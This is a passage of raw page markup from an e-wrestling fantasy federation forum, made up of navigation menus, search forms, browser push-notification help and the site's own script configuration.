					<span class="ipsOffCanvas__label">Stipulations</span>
				</a>
			</li>
		
	

	
		
			<li data-id="1146">
				<button aria-expanded="false" aria-controls="mobile-nav__1146" data-ipscontrols>
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-brands fa-x-twitter"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Social Media</span>
				</button>
				<ul class='ipsOffCanvas__nav-dropdown' id='mobile-nav__1146' hidden>
					
					


	

	
		
			<li data-id="1145">
				
				<a href='https://discord.gg/JQejhwbdAF' target='_blank' rel="noopener" >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-brands fa-discord"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Discord</span>
				</a>
			</li>
		
	

	
		
			<li data-id="1143">
				
				<a href='https://m.me/j/AbZxJND2hpkFRgKI/' target='_blank' rel="noopener" >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-brands fa-facebook-messenger"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Messenger</span>
				</a>
			</li>
		
	

	
		
			<li data-id="1144">
				
				<a href='https://x.com/awsefed' target='_blank' rel="noopener" >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-brands fa-x-twitter"></i>
						
					</span>
					<span class="ipsOffCanvas__label">X - @AWSEFED</span>
				</a>
			</li>
		
	

				</ul>
			</li>

		
	

	
		
			<li data-id="1003">
				
				<a href='https://awsefed.com/index.php?/forum/269-affiliates/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid fa-info"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Affiliates</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="813">
									<button aria-expanded="false" aria-controls="mobile-nav__813" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-r"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Registration</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__813" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="814">
				
				<a href='https://awsefed.com/index.php?/registration/lunatic-profile/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Lunatic Registration</span>
				</a>
			</li>
		
	

	
		
			<li data-id="815">
				
				<a href='https://awsefed.com/index.php?/registration/team-faction-profile/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Tag Team & Faction Registration</span>
				</a>
			</li>
		
	

	
		
			<li data-id="817">
				
				<a href='https://awsefed.com/index.php?/registration/manager-valet/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Manager Registration</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="26">
									<button aria-expanded="false" aria-controls="mobile-nav__26" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-users-viewfinder"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Locker Room</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__26" hidden>
										
										
											
											
											
												
													
												
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="1253">
				
				<a href='https://awsefed.com/index.php?/awards/straps/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid fa-trophy"></i>
						
					</span>
					<span class="ipsOffCanvas__label">The Straps</span>
				</a>
			</li>
		
	

	

	
		
			<li data-id="1067">
				
				<a href='https://awsefed.com/index.php?/forum/3-lunatic-profiles/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Lunatic Profiles</span>
				</a>
			</li>
		
	

	
		
			<li data-id="1068">
				
				<a href='https://awsefed.com/index.php?/forum/34-tag-team-profiles/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Tag Team Profiles</span>
				</a>
			</li>
		
	

	
		
			<li data-id="1069">
				
				<a href='https://awsefed.com/index.php?/forum/35-faction-profiles/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Faction Profiles</span>
				</a>
			</li>
		
	

	
		
			<li data-id="66">
				
				<a href='https://awsefed.com/index.php?/forum/19-managers/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Manager Profiles</span>
				</a>
			</li>
		
	

	
		
			<li data-id="898">
				
				<a href='https://awsefed.com/index.php?/forum/166-enhancement-talent-profiles/' target='_blank' rel="noopener" >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Jobber Profiles</span>
				</a>
			</li>
		
	

	
		
			<li data-id="67">
				
				<a href='https://awsefed.com/index.php?/forum/43-retired-or-inactive-profiles/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Retired or Inactive Profiles</span>
				</a>
			</li>
		
	

	
		
			<li data-id="994">
				
				<a href='https://awsefed.com/index.php?/awards/hall-of-legends/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Hall of Legends</span>
				</a>
			</li>
		
	

	
		
			<li data-id="1071">
				
				<a href='https://awsefed.com/index.php?/forum/181-staff-member-profiles/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff Member Profiles</span>
				</a>
			</li>
		
	

	
		
			<li data-id="1181">
				
				<a href='https://awsefed.com/index.php?/forum/30-taken-themes-picbases/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Taken Themes &amp; Picbases</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="1088">
									<button aria-expanded="false" aria-controls="mobile-nav__1088" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-tv"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Television</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1088" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="877">
				
				<a href='https://awsefed.com/index.php?/forum/7-ward/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Monday Night Ward</span>
				</a>
			</li>
		
	

	
		
			<li data-id="1304">
				
				<a href='https://awsefed.com/index.php?/forum/472-assault/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Saturday Night Assault</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="1281">
									<button aria-expanded="false" aria-controls="mobile-nav__1281" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-tv"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Premium Events</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1281" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="1249">
				
				<a href='https://awsefed.com/index.php?/forum/458-holiday-hell-2025/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Holiday Hell 2025</span>
				</a>
			</li>
		
	

	
		
			<li data-id="1307">
				
				<a href='https://awsefed.com/index.php?/forum/118-survival-of-the-fittest-2026/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Survival of the Fittest 2026</span>
				</a>
			</li>
		
	

	
		
			<li data-id="1309">
				
				<a href='https://awsefed.com/index.php?/tournaments/sotf-tourny/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Survival of the Fittest 2026 Tournament</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="693">
									<button aria-expanded="false" aria-controls="mobile-nav__693" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-bars-staggered"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Backstage</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__693" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="1310">
				
				<a href='https://awsefed.com/index.php?/chatbox/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f086'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Chat</span>
				</a>
			</li>
		
	

	
		
			<li data-id="1306">
				
				<a href='https://awsefed.com/index.php?/forum/167-the-rap-sheet/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-regular fa-newspaper"></i>
						
					</span>
					<span class="ipsOffCanvas__label">The Rap Sheet</span>
				</a>
			</li>
		
	

	
		
			<li data-id="1203">
				
				<a href='https://awsefed.com/index.php?/forum/411-character-development/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Character Development</span>
				</a>
			</li>
		
	

	
		
			<li data-id="1182">
				
				<a href='https://awsefed.com/index.php?/forum/356-out-of-character-lounge/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Out-of-Character Lounge</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="597">
									<button aria-expanded="false" aria-controls="mobile-nav__597" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-compact-disc"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Archives</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__597" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="636">
				
				<a href='https://awsefed.com/index.php?/forum/17-cards/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Card Archives</span>
				</a>
			</li>
		
	

	
		
			<li data-id="637">
				
				<a href='https://awsefed.com/index.php?/forum/47-results/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Result Archives</span>
				</a>
			</li>
		
	

	
		
			<li data-id="638">
				
				<a href='https://awsefed.com/index.php?/forum/101-promos/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Promo Archives</span>
				</a>
			</li>
		
	

	
		
			<li data-id="754">
				
				<a href='https://awsefed.com/index.php?/forum/111-the-vault/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">The Vault</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//awsefed.com/index.php?/search/&amp;do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all"  selected>Everywhere</option>
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records2" >Histories</option>
									
										<option value="cms_records77" >Articles</option>
									
										<option value="cms_records103" >Promos</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Search...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//awsefed.com/index.php?/search/&amp;do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all"  selected>Everywhere</option>
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records2" >Histories</option>
							
								<option value="cms_records77" >Articles</option>
							
								<option value="cms_records103" >Promos</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Find results in</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Date Created</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Last Updated</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","guestTermsDismissed","codeVerifier","forumpass_*"],
			upload_imgURL: "https://awsefed.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://awsefed.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://awsefed.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//awsefed.com/",
			jsURL: "//awsefed.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/awsefed.com\/uploads"],
			csrfKey: "065af877bd2450b88950c37ea1fa9e9c",
			antiCache: "4e52a1ea3c1768433085",
			jsAntiCache: "4e52a1ea3c1768456646",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//awsefed.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: false,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BNKV2FbyVcdQyBCEmgEFrUVigUYQKVjsukVUrf7OX2JT2PE1IvzN5YFjGFyhf0PvZcdUSiDFgou9iCmueNoSC-s",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
		const ipsJsFileMap = {"chatbox":{"front_chatbox":"https:\/\/awsefed.com\/uploads\/javascript_chatbox\/front_front_chatbox.js"},"forumcover":{"front_forumcover":"https:\/\/awsefed.com\/uploads\/javascript_forumcover\/front_front_forumcover.js"},"focustitlefield":{"front_focus":"https:\/\/awsefed.com\/uploads\/javascript_focustitlefield\/front_front_focus.js"},"aviewers":{"front_aviewers":"https:\/\/awsefed.com\/uploads\/javascript_aviewers\/front_front_aviewers.js"}};
		
	</script>





    <script
        src='https://awsefed.com/static/js/global/root_library.js?v=4e52a1ea3c1768456646'
        data-ips
        
        
></script>


    <script
        src='https://awsefed.com/uploads/javascript_global/root_js_lang_1.js?v=4e52a1ea3c1768456646'
        data-ips
        
        
></script>


    <script
        src='https://awsefed.com/static/js/global/root_framework.js?v=4e52a1ea3c1768456646'
        data-ips
        
        
></script>


    <script
        src='https://awsefed.com/static/js/core/global_global_core.js?v=4e52a1ea3c1768456646'
        data-ips
        
        
></script>


    <script
        src='https://awsefed.com/static/js/global/root_front.js?v=4e52a1ea3c1768456646'
        data-ips
        
        
></script>


    <script
        src='https://awsefed.com/static/js/core/front_front_core.js?v=4e52a1ea3c1768456646'
        data-ips
        
        
></script>


    <script
        src='//awsefed.com/applications/core/interface/static/ui/navigationMoreMenu.js?v=4e52a1ea3c1768456646'
        data-ips
        
        
></script>


    <script
        src='//awsefed.com/applications/core/interface/jquery/jquery-ui.js?v=4e52a1ea3c1768456646'
        data-ips
        
        
></script>


    <script
        src='//awsefed.com/applications/chatbox/interface/agotime.min.js?v=4e52a1ea3c1768456646'
        data-ips
        
        
></script>


    <script
        src='//awsefed.com/applications/chatbox/interface/howler.core.min.js?v=4e52a1ea3c1768456646'
        data-ips
        
        
></script>


    <script
        src='https://awsefed.com/uploads/javascript_chatbox/front_front_chatbox.js?v=4e52a1ea3c1768456646'
        data-ips
        
        
></script>


    <script
        src='https://awsefed.com/static/js/core/front_app.js?v=4e52a1ea3c1768456646'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1768313919') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('100') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_member_name', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_popup_height', jQuery.parseJSON('480') );
		
			ips.setSetting( 'chatbox_bar_full', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_bar_mini', jQuery.parseJSON('"Phone,Tablet"') );
		
